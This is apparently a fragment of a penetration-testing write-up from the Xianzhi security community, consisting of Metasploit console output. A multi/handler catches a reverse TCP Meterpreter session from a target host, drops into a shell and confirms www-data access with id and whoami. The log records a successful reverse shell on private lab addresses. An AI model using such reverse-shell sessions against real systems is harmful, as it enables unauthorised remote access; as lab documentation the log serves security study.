 msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.204.135:4444
[*] Sending stage (24772 bytes) to 192.168.204.139
[-] Meterpreter session 3 is not valid and will be closed
[*] 192.168.204.139 - Meterpreter session 3 closed.
[*] Sending stage (24772 bytes) to 192.168.204.139
[*] Meterpreter session 4 opened (192.168.204.135:4444 → 192.168.204.139:56196) at 2023-12-07 22:58:42 +0800
meterpreter > id
[-] Unknown command: id
meterpreter > shell
Process 2755 created.
Channel 1 created.
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
whoami
www-data
先知社区